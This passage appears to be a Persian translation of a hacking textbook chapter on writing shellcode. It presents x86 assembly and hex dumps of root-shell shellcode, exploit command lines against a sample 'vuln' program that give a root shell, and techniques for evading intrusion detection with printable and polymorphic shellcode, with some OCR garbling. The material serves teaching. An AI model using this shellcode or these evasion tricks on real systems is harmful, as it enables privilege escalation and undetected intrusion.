**دسـتور** eax mov **بـه صـورت مقـدار هگزادسـیمال** 8xB0**) آپکـد) اسـمبل مـی شـود. عـدد دسـیمال 70 نیـز در** هگزادسیمال به صورت 0x00000046 است. سه بایت یوچ موجود در انتهای خط فوق فقط *پرکننده هـا (padding)* هستند، چرا که به اسمبلر فرمانی مبنی بر کیی کردن یک مقدار ۳۲ بیتی (چهار بایتی) داده شده است. این مقدار ۳۲ بیتی خیلی زیاد است، چرا که مقدار دسیمال ۷۰ تنها به ۸ بیت (۱ بایت) فضا احتیاج دارد. به این صورت ۱ بایت از ۴ بایت موجود با مقدار ۴۶ (معادل دسیمال ۷۰) و ۳ بایت باقیمانده نیز با مقادیر صفر پر می شود (pad). با اسـتفاده از ثبات AL (معادل ۸ بیتی ثبات EAX)، به جای استفاده از ثبات ۳۲ بیتی EAX، اسمبلر تشخیص مـی دهـد کـه تنهـا **نیاز به کپی کردن یک بایت است. لذا دستور زیر:** 

mov al, 70 ; put 70 into eax, since setreuid is syscall #70 **به صورت زیر اسمبل می شود:** 

```
B0 46
```
استفاده از یک ثبات ۸ بیتی بایت های پوچ پرکننده را از بین برد، اما عاملیت برنامه اندکی تغییر کرد. در حال حاضر فقط یک بایت منتقل می شود و این مسئله سه بایت باقیمانده را صفر نمی کند. لذا برای حفظ عاملیت، ابتدا باید ثبات **را صفر کرده و سپس بایت واحد را به آن منتقل کرد.** 

**81** xor eax, eax ; first eax must be 0 for the next instruction mov al, 70 ; put 70 into eax, since setreuid is syscall #70 یس از اعمال تغییرات لازمه (به صورت ضخیم نمایش یافته اند)، شل–کد جدید به صورت زیر خواهد بود: shellcode.asm BITS 32 ; setreuid(uid\_t ruid, uid\_t euid)  **xor eax, eax ; first eax must be 0 for the next instruction** 



توجه داشته باشید که در قسمت ()execve در کد، احتیاج به صفر کردن ثبات  $\mathrm{EAX}$  نیست، چرا که این ثبـات قـبلا در ابتدای آن قسمت صفر شده است. اگر این تکه کد را اسمبل کرده و با یک ویرایشگر هگزادسیمال بررسی کنـیم، **دیگر هیچ بایت پوچی در برنامه وجود نخواهد داشت.** 

\$ nasm shellcode.asm \$ hexedit shellcode 00000000 31 C0 B0 46 31 DB 31 C9 CD 80 EB 16 5B 31 C0 88 1..F1.1.....[1.. 00000010 43 07 89 5B 08 89 43 0C B0 0B 8D 4B 08 8D 53 0C C..[..C....K..S. 00000020 CD 80 E8 E5 FF FF FF 2F 62 69 6E 2F 73 68 58 41 ......./bin/shXA 00000030 41 41 41 42 42 42 42 AAABBBB

اکنون که هیچ بایت پوچی باقی نمانده است لذا شل–کد می تواند به درستی و کامل در بافرها کیی شود. اگرچه در چند مکان یک دستور اضافه به برنامه اضافه شد، اما استفاده از ثبات ها و دستورات λ بیتی، علاوه بر از بین بردن بایت های پوچ، اندازه شل–کد را نیز کم کرد. شل–کدهای کوچکتر مناسبتر هستند، چرا که مـا همیـشه انـدازه بافر هدف را برای اکسیلویت کردن نخواهیم دانست. البته می توان این شل–کد را تا چند بایت دیگـر نیـز کـوچکتر **کرد.** 

**عبارت** XAAAABBBB **در انتهای رشته** sh/bin/ **به منظور تخصیص صحیح حافظه برای بایـت پـوچ و دو آدرسـی**  که بعدا در آنجا کپی میشوند اضافه شد. هنگامی که شل–کد یک برنامه واقعی و مـستقل بـود، ایـن تخـصیص حافظـه مسئله مهمی بود. اما در حال حاضر که شل–کد حافظه ای را که برای آن تخصیص نیافته است می ربایـد، پـس نیـازی به آن عبارت نیز نخواهد بود. این داده اضافی را می توان با اطمینان پاک کرد و نهایتا شل–کد به صورت زیر خواهـد **شد:** 

00000000 31 C0 B0 46 31 DB 31 C9 CD 80 EB 16 5B 31 C0 88 1..F1.1.....[1.. 00000010 43 07 89 5B 08 89 43 0C B0 0B 8D 4B 08 8D 53 0C C..[..C....K..S. 00000020 CD 80 E8 E5 FF FF FF 2F 62 69 6E 2F 73 68 ......./bin/sh **خروجی فوق شل-کد نهایی است که از هر گونه بایت پوچ مبرا می باشد.** 

یس از انجام تمام آن کارها برای حذف بایت های پوچ، شاید بتوان از معادلات دستوری ارزش مندتری (به خـصوص **معادلات یک دستوری) منفعت برد:** 

mov [ebx+7], al ; put the 0 from eax where the X is in the string ; ( 7 bytes offset from the beginning)

این دستور در حقیقت یک حقه برای اجتناب از بایت های پوچ است. چون رشته bin/sh/ باید با بایت پوچ خاتمه یابد (تا بتوان واقعا نامش را رشته گذاشت)، لذا باید بعد از رشته یک بایت پوچ موجود باشد. اما چون این رشـته عمـلا در قطعه کد قرار گرفته است، لذا خاتمه دادن رشته با یک بایت پوچ منجر به قرار گرفتن یک بایت پوچ در شل–کد می گردد. با صفر کردن ثبات EAX با یک دستور XOR و سپس کیی کردن یک بایت واحد به جای بایـت یـوچ (جـایی که  $X$  قرار داشت)، کد قادر به تغییر دادن خود می گردد و بدون اینکه عملا بایت پوچ در آن وجود داشته باشد، مـی **تواند رشته های خود را با بایت پوچ خاتمه دهد.** 

این شل–کد را می توان در اکسیلویت های بی شـماری اسـتفاده کـرد و در حقیقـت همـان شـل–کـدی اسـت کـه در **اکسپلویت ها در ابتدای این فصل استفاده می شد.** 

**.2,10,7 شل-کد کوچکتر و استفاده از پشته** 

هنوز یک حقه دیگر را می توان حتی برای تولید شل–کد کوچکتر بکار گرفت. اندازه شل–کد قبلی ۴۶ بایت بود، امـا استفاده هوشمندانه از پشته می تواند اندازه شل-کد را ۳۱ بایت هم کـاهش دهـد. بجـای اسـتفاده از حقـه call/jmp برای دریافت اشار گری از رشته bin/sh/، این تکنیک بـسادگی مقـادیر را در پـشته قـرار داده و در زمـان هـای لازم اشار گر پشته را کیی می کند. کد زیر شالوده این تکنیک را در کلی ترین شکل ممکن نشان می دهد.

stackshell.asm BITS 32



بخشي از كد كه مسئول فراخواني ()setreuid است دقيقا همان كد قبلي يعني shellcode.asm است، امـا در اينجـا فراخوانی ()execve به طریقه متفاوتی انجام می شود. ابتدا برای خاتمه دادن رشته ای کـه در دو دسـتور بعـدی روی یشته قرار می گیرد (به خاطر داشته باشید که پشته به صورت معکوس ساخته می شود)، چهار بایت پـوچ روی پـشته قرار می گیرند(push). چون فضای هر دستور push باید به اندازه یک کلمه ۴ بایتی باشـد، لـذا بـه جـای اسـتفاده از sh/bin/ **از** sh//bin/ **استفاده می شود. این دو رشته هنگام استفاده در فراخوانی** ()execve **یکسان هـستند. اشـارگر** یسته درست بعد از ابتدای این رشته خواهد بود، لذا باید در ثبات EBX کیی گردد. سپس کلمه پوچ دیگری بهمـراه روی پشته قرار می گیرند تا به عنوان اشارگری به یک اشارگر از دومـین پـارامتر فراخـوانی ()execve عمـل EBX نمایند. برای این آرگومان اشارگر پشته در ثبات ECX کیی می شود و سپس ثبـات EDX صـفر مـی گـردد. در کـد shellcode.asm، ثبات EDX به عنوان اشار گری تنظیم شده بود که به ۴ بایـت پـوچ اشـاره مـی کـرد، امـا در حـال حاضر (با در اختیار داشتن دستور XOR) می توان براحتی آنرا به صورت پـوچ تنظـیم کـرد. نهایتـا بـرای فراخـوانی

()execve، مقدار ۱۱ در ثبات EAX قرار گرفته و پس از آن هسته با استفاده از وقفه فراخوانی می شود. همان طور که از خروجی زیر بر می آید، اندازه این کد به هنگام اسمبل شدن ۳۳ بایت است.

\$ nasm stackshell.asm \$ wc -c stackshell 33 stackshell \$ hexedit stackshell 00000000 31 C9 31 DB 31 C0 B0 46 CD 80 51 68 2F 2F 73 68 1.1.1..F..Oh//sh 00000010 68 2F 62 69 6E 89 E3 51 53 89 E1 31 D2 B0 0B CD h/bin..0S..1.... 00000020 80

دو حقه را می توان استفاده کرد تا دو بایت دیگر را نیز از این کد کم کرد. اولین حقه تغییر دادن خطوط زیر : first eax must be 0 for the next instruction xor eax, eax mov al,  $70$ ; put 70 into eax, since setreuid is syscall #70 به کدهای معادل از نظر عاملیت زیر است: push byte 70 : push the byte value 70 to the stack pop eax ; pop the 4-byte word 70 from the stack این دستورات ۱ بایت کوچکتر از دستورات پیشین هستند، اما همان عمل را انجام می دهند. این حقه از ایـن واقعیـت استفاده می کند که پسته با استفاده از کلمات ۴ بایتی ساخته می شود نه بایت های واحد. لذا اگر یک بایـت واحـد در پشته قرار گیرد، بایت های باقیمانده با مقادیر صفر پر می شود (pad) تا یک کلمه ۴ بایتی کامل را بسازند. در نتیجـه می توان این مقدار را از پشته بازیابی کرده و در ثبات EAX قرار داد، به این صورت بدون اینکه از بایـت هـای پـوچ استفاده کرده باشیم، یک مقدار بی نقص و پر شده با صفر خواهیم داشت. این حقه انـدازه شـل-کـد را بـه ۳۲ بایـت کاهش می دهد.

حقه دوم تغییر خط زیر

xor edx, edx ; put 0 into edx

به کد معادل از نظر عاملیت زیر است:

; put 0 into edx using the signed bit from eax cda دستور cdq ثبات EDX را با بیت علامت ثبات EAX پر می کند. اگر مقدار ثبات EAX منفی باشد، تمام بیـت هـای ثبات  $\rm{EDX}$  با مقادیر ۱ پر می شوند و اگر مقدار ثبات  $\rm{EAX}$  غیر –منفی (صفر یا مثبت) باشد، آنگاه تمـام بیـت هـای ثبات  $\rm EDX$  با مقادیر صفر پر خواهند شد. در این مورد مقدار ثبات  $\rm EAX$  مثبت است، لذا ثبات  $\rm EDX$  صفر خواهـد شد. اندازه این دستور یک بایت کمتر از دستور XOR است، بنابراین یک بایت دیگر نیز از انـدازه شـل–کـد کاسـته می شود. لذا شل–کد کوچک و نهایی به صورت زیر خواهد بود:

tinyshell.asm BITS 32

; setreuid (uid t ruid, uid t euid) push byte 70 ; push the byte value 70 to the stack ; pop the 4-byte word 70 from the stack pop eax ; put 0 into ebx, to set real uid to root xor ebx, ebx ; put 0 into ecx, to set effective uid to root xor ecx, ecx int 0x80 ; Call the kernel to make the system call happen ; execve(const char \*filename, char \*const argv [], char \*const envp[]) ; push 4 bytes of null from ecx to the stack push ecx ; push "//sh" to the stack push 0x68732f2f ; push "/bin" to the stack push 0x6e69622f ; put the address of "/bin//sh" to ebx, via esp mov ebx, esp ; push 4 bytes of null from ecx to the stack push ecx push ebx ; push ebx to the stack mov ecx, esp ; put the address of ebx to ecx, via esp ; put 0 into edx using the signed bit from eax cdq mov al, 11 ; put 11 into eax, since execve() is syscall #11 int 0x80 ; call the kernel to make the syscall happen

#### **خروجی زیر نشان می دهد که اندازه کد اسمبل شده ی** asm.tinyshell **برابر با 31 بایت است.**

```
$ nasm tinyshell.asm 
$ wc -c tinyshell 
      31 tinyshell 
$ hexedit tinyshell 
00000000 6A 46 58 31 DB 31 C9 CD 80 51 68 2F 2F 73 68 68 jFX1.1...Qh//shh 
00000010 2F 62 69 6E 89 E3 51 53 89 E1 99 B0 0B CD 80 /bin..QS....... 
این شل–کد را می توان برای اکسیلویت کردن برنامه اسیب پذیر vuln که در بخش های قبلی بررسی شد بکار برد.
یک حقه کوچک دیگر در خط–فرمان وجود دارد که برای گرفتن مقدار اشارگر پشته بکار می رود. این برنامـه بـرای
دریافت قطعه از حافظه پشته از کاربر سوال کرده و سپس مکان آن حافظه را چاپ می کند. همچنین چـون شـل–کـد
                             15 بایت کوچکتر است، لذا سورتمه NOP نیز 15 بایت بزرگتر خواهد بود. 
\frac{1}{2} echo 'main(){int sp;printf("%p\n", &sp);}'>q.c;qcc -o q.x q.c;./q.x;rm q.?
0xbffff884 
$ pcalc 202+46-31 
         217 0xd9 0y11011001 
$ ./vuln 'perl -e 'print "\x90"x217;'"cat tinyshell"perl -e 'print 
"\x84\xf8\xff\xbf''x70:''
sh-2.05b# whoami 
root 
sh-2.05b#
```
**.2,10,8 دستورات اسکی قابل چاپ** 

چندین دستور اسمبلی مفید در معماری x86 وجود دارند که مستقیما به کاراکترهای اسـکی قابـل چـاپ نگاشـت مـی شوند (map). دستورات افزایش و کاهش inc و dec از جمله دستورات یک بایتی در این باب هستند. این دستورات **تنها یک واحد به ثبات مربوطه اضافه کرده یا از آن می کاهند.** 



دانستن این مقادیر مفید است. بعضی از سیستم های تشخیص نفوذ اکسیلویت ها را با جستجوی توالی های بـزرگ از دستورات NOP (که نشان دهنده یک سورتمه NOP است) تشخیص می دهند. دقت موشکافانه راهی برای اجتنـاب از این نوع تشخیص ها است (به بکار بستن دقت یاد شده دیگر نیازی به سورتمه NOP نخواهد بود و لذا هیچ تـوالی از دستورات NOP هم یافت نخواهد شد)، اما راه دیگر استفاده از یک دستور تک–بایتی متفاوت برای سورتمه است. چون ثبات هایی که در شل–کد استفاده می شود به هر حال صفر می گردند، لذا افزایش یا کاهش دسـتورات قبـل از صفر شدن آنها تاثیری نخواهد داشت. به این صورت می توان مثلا حرف  $\rm{B}$  را به طور متنـاوب بـه جـای یـک دسـتور (که حاوی مقدار غیرقابل چاپ  $0$ %) است) بکار برد. این موضوع را در زیر ملاحظه می کنید: (

```
$ echo 'main(){int sp;printf("%p\n",&sp);}'>q.c;gcc -o q.x q.c;./q.x;rm q.? 
0xbffff884 
$ ./vuln 'perl -e 'print "B"x217;'"cat tinyshell"perl -e 'print 
"\x84\xf8\xff\xbf"x70;'' 
sh-2.05b# whoami 
root 
sh-2.05a#
```
همچنین می توان تر کیبی از این دستورات یک بایتی قابل چاپ را بکار برد که در نتیجه یـک تـوالی زیر کانـه و قابـل **پیش بینی بدست خواهد آمد:** 

\$ export SHELLCODE=HIJACKHACK'cat tinyshell' \$ ./getenvaddr SHELLCODE SHELLCODE is located at 0xbffffa7e \$ ./vuln2 'perl -e 'print "\x7e\xfa\xff\xbf"x8;'' sh-2.05b# whoami root sh-2.05b#

استفاده از کاراکترهای قابل چاپ در سورتمه NOP، اشکال زدایی اکـسپلویت را راحـت تـر مـی سـازد و نیـز امکـان تشخیص سورتمه را توسط قوانین ساده IDS ها در یافتن رشته های طولانی از دستورات NOP از بین می برد.

**.2,10,9 شل-کدهای دگرشکل** 

سیستم های تشخیص نفوذ پیچیده تر امضاهای معمول در شل–کد را جستجو می کنند. اما با استفاده از *شل–کد چن*ـد ش*کلی* یا *دگرشکل (polymorphic shellcode) م*ی توان حتی این سیستم ها *ر*ا دور زد (bypass). این تکنیـک در بین ویروس نویسان رایج است و معمولا ماهیت اصلی شل–کد را در قالب پوشش های بسیار زیاد مخفـی مـی نمایـد. معمولا این کار با نوشتن یـک *بارگـذار (loader)* انجـام مـی شـود کـه شـل-کـد را بـه ترتیـب سـاخته و رمز گـشایی (decode) و سپس آنرا اجرا می کند. یک تکنیک معمول در این راستا رمزی کـردن (encrypt) شـل-کـد بـا XOR کردن مقادیر در آن، استفاده از کد بار گذار برای رمز گشایی شل–کد، سپس اجرا شل–کد رمز گشایی شده است. این فرآیند امکان تشخیص داده شدن شل–کد رمزشده و کد بارگذار را توسط سیـستم تـشخیص نفـوذ از بـین مـی بـرد، اگرچه نتیجه نهایی یکسان است (یعنی اجرا شدن شل-کد). یک شل-کد یکسان را می تواند به طرق بـسیار مختلفـی **تقریبا غیر ممکن می گردد. <sup>40</sup> رمزی کرد، لذا فرآیند تشخیص مبتنی بر امضا**

ابزاری مثل ADMutate وجود دارند که با XOR کردن شل–کد، آنرا رمزی کرده و سـیس کـد بارگـذار را بـه آن ضمیمه می نمایند. اگرچه این ابزار کاملا مفید است، اما نوشتن یک شل–کد دگرشکل بدون اسـتفاده از ابـزار تجربـه **بهتری است.** 

**.2,10,10 شل-کد اسکی قابل چاپ و دگرشکل** 

برای مخفی کردن شل–کد، باید یک شل–کـد دگرشـکل را تمامـا بـا کاراکترهـای قابـل چـاپ ایجـاد کـرد. لـذا ایـن محدودیت در استفاده از دستوراتی که به صورت کاراکترهای اسکی قابل چاپ اسمبل شـوند مـشکلاتی را ایجـاد مـی کند و در کنار آن نیز هک های زیرکانه تری بکار گرفته می شوند. اما در انتها شل–کد اسکی قابل چاپ تولیـد شـده بایستی بسیاری از سیستم های تشخیص نفوذ را فریب دهد. همچنین می توان آنرا در بافرهای محدودکننده ای جای داد که اجازه نوشتن کاراکترهای غیرقابل چاپ را نمی دهند، لذا می توان نتیجه گرفت کـه ایـن شـل–کـد مـی توانـد **برنامه هایی را اکسپلویت کند که شاید قبلا غیرقابل اکسپلویت شدن بوده اند.** 

زیر مجموعه ای از دستورات اسمبلی که به صورت دستورات کد ماشین اسمبل شده و در محدوده کاراکترهای اسکی قابل چاپ باشند (از کاراکتری با مقدار  $0x33$  تا  $0x7$ )) عملا خیلی کوچک است. این محدودیت نوشتن شل–کد را به **طور محسوسی دشوار ولی نه غیر ممکن می سازد.** 

<sup>40</sup> Signature-based Detection

متاسفانه دستور XOR روی بعضی ثبات ها به صورت آن مجموعه ی کاراکترهای قابل چاپ اسمبل نمی شود. به ایـن صورت باید راهکار دیگری جهت صفر کردن ثبات ها به منظور اجتناب از بایت هـای پـوچ و نیـز اسـتفاده ی تنهـا از دستورات قابل چاپ اتخاذ شود. خوشبختانه عملگربیتی دیگری به نام AND وجود دارد که بهنگام اسـتفاده از ثبـات EAX **به صورت کاراکتر % اسمبل می شود. چون مقدار** 41x0 **در هگزادسیمال معادل کاراکتر قابـل چـاپ** A **اسـت، لذا دستور اسمبلی** "41414141x0 ,eax and **"به صورت کد ماشین قابل چاپ "**AAAA% **"اسمبل می شود. تغییر بیت ها در دستور** AND **از قرار زیر است:** 

1 and  $1 = 1$ 0 and  $0 = 0$ 1 and  $0 = 0$ 0 and  $1 = 0$ 

چون تنها موردی که نتیجه نهایی آن ۱ است زمانی است که مقدار هر دو بیت ۱ باشد، لذا اگر دو مقـدار معکـوس بـا **هم، درون** EAX AND **شوند، آنگاه مقدار** EAX **برابر با صفر خواهد شد.** 



با استفاده از این تکنیک و استفاده از دو مقدا*ر* ۳۲ بیتی قابل چاپ و *معکوس بیتی* یکدیگر، می توان بدون استفاده از بایت های پوچ مقدار ثبات EAX را صفر کرد و کد ماشین اسمبل نیز یک متن قابل چاپ خواهد شد. and eax,  $0x454e4f4a$  ; assembles into  $8JONE$ <br>and eax,  $0x3a313035$  ; assembles into  $8501$ : ; assembles into %501: بنابراین کد ماشین ":JONE%501%" سبب صفر شدن ثبات EAX می شـود. دیگـر دسـتوراتی کـه بـه صـورت **کاراکترهای اسکی قابل چاپ اسمبل می شوند از قرار زیر هستند:** 



این دستورات بهمراه دستور AND eax برای ایجاد کدبار گذار (که شل–کد را روی پشته ایجاد و سپس اجرا خواهد کرد) کافی هستند. تکنیک کلی به این صورت است که ابتدا باید مقدار ESP را به محلی قبل از کـد بار *گ*ـذار در حـال اجرا (در آدرس های بالا حافظه) تنظیم کنیم و سپس شل–کد را از آخر به اول، با قرار دادن مقادیر در پشته بسازیم. **در زیر روند مربوطه را مشاهده می کنید.** 



چون رشد پشته رو به بالا است (از آدرس های بالاتر حافظه به آدرس های پائین تر حافظه)، لذا در زمان قرار گرفتن مقادیر در پشته، ESP رو به عقب و بهنگام اجرای کد بارگذار EIP، رو به جلو حرکت می کند. نهایتا EIP و ESP بـه یکدیگر می رسند (چون جهت حرکت آنها مخالف یکدیگر است) و از آن نقطه به بعد، EIP شل–کد تازه ایجاد شـده **را اجرا می کند.** 

ابتدا باید مقدار ESP را به ۸۶۰ بایت قبل از کدبار گذار در حال اجرا تنظیم کنیم که این کار بـا اضـافه کـردن مقـدار ۸۶۰ به ESP انجام می شود. این مقدار اندازه کدبار گذار را تعیین می نماید، همچنین با اضافه شدن این مقدار حدود ۲۰۰ بایت برای سورتمه NOP در نظر گرفته ایم. نیازی به دقیق بودن این مقدار نیست، چرا کـه تـدابیری کـه بعـدا اتخاذ می گردد امکان اندکی کم دقتی را فراهم می آورد. چون تنها دستور کاربردی در ایـن شـرایط دسـتور تفریـق است، لذا می توان دستور جمع را با کاستن یک مقدار از بیشترین مقدار پوشش داده شده در یک ثبات شـبیه سـازی کرد. مثلا در یک ثبات که تنها ۳۲ بیت فضا دارد، اضافه شدن مقدار ۸۶۰ به یک ثبات معادل بـا عبـارت ۸۶۰ $\mathsf{N}^{\mathsf{r}\mathsf{r}}$ یا ۴٫۲۹۴٫۹۶۶٫۴۳۶ است. اما باید این تفریق را تنها با مقادیر قابل چاپ انجام داد، لـذا ایـن تفریـق بـه سـه دسـتور **تبدیل می شود که همگی از عملوندهای قابل چاپ استفاده می کنند.** 

sub eax, 0x39393333 ; assembles into -3399 sub eax, 0x72727550 ; assembles into -Purr sub eax, 0x54545421 ; assembles into -! TTT

هدف، کاستن این مقادیر از ESP (و نه EAX) است، اما در این صورت دستور "sub esp" به صـورت کاراکترهـای اسکی قابل چاپ اسمبل نمی شود. لذا برای تفریق باید مقدار فعلی ESP را به EAX منتقل کرد، سیس مقـدار جدیـد EAX **را مجددا به** ESP **انتقال داد.** 

**چون هیچ یک از دستورات "**eax ,esp mov **"و "**esp ,eax mov **"به صورت کاراکترهای اسکی قابل چاپ اسمبل** نمی شوند، لذا این انتقال را باید با استفاده از پشته انجـام داد. بـا قـرار دادن مقـدار از ثبـات منبـع در پـشته و سـیس **بازیابی همان مقـدار در ثبـات مقـصد میتـوان معـادل دسـتور "**<source <,>dest <mov **"را در قالـب دسـتورات "**<source <push **"و "**<dest <pop **"پیاده سازی کرد. همچنین چون دستورات** pop **و** push **برای هر دو ثبـات** و ESP به صورت کاراکترهای اسکی قابل چاپ اسمبل می شوند، لذا تمام این عملیات در قالب کدهای اسـکی  $\rm{E}$ **قابل چاپ انجام می گردد.** 

**بنابراین مجموعه دستور نهایی جهت اضافه کردن مقدار 860 به** ESP **به صورت زیر هستند:** 

and eax, 0x454e4f4a ; assembles into %JONE and eax, 0x3a313035 ; assembles into %501: push esp  $\qquad \qquad ;$  assembles into T pop eax  $;$  assembles into X sub eax, 0x39393333 ; assembles into -3399 sub eax, 0x72727550 ; assembles into -Purr sub eax, 0x54545421 ; assembles into -! TTT push eax  $\qquad \qquad ;$  assembles into P pop esp  $\qquad \qquad ; \qquad \text{assembles into } \setminus$ 

**به این صورت کد ماشین "**\P-TTT!-Purr-3399-TX%501:JONE% **"مقدار 860 را به** ESP **اضافه می کند. تا اینجا خوب پیش آمده ایم، اکنون زمان ساختن شل-کد است.** 

ابتدا باید مقدار EAX را مجددا صفر کنیم که با کشف این روش جدید بـه سـادگی انجـام مـی شـود. سـپس بایـد بـا استفاده از دستور  $\rm sub$  دیگر باید مقدار ثبات  $\rm{EAX}$  را به طور معکوس برابر با ۴ بایت انتهای شل–کـد تنظـیم کنـیم. چون پشته رو به بالا (به طرف آدرس های کمتر حافظه) رشد کرده و با ترتیب بایـت FILO سـاخته مـی شـود، لـذا اولین مقدار قرار گرفته در پشته باید همان ۴ بایت انتهای شل–کد باشد. به دلیل ترتیـب بایـت Little Endian ایـن

#### بایت ها باید رو به عقب قرار بگیرند. در زیر یک *انباره هگزادسیمال (Hexadecimal Dump)* از شل–کـد سـاخته

**شده در فصل قبلی را که توسط کد بارگذار قابل چاپ ایجاد خواهد شد مشاهده می کنیم.** 

